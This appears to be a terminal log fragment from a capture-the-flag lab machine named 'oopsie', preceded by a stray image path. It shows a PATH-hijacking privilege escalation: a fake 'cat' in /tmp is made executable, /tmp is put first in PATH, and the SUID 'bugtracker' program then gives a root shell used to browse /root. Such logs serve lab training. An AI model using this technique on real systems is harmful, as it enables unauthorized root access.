 cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ bugtracker
bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 55335255
55335255
---------------
# ls
ls
cat
# cd /root
cd /root
# pwd
pwd
/root
# ls
ls
reports  root.txt
# head.txt
head.txt
/bin/sh: 5: head.txt: not found
# cat root.txt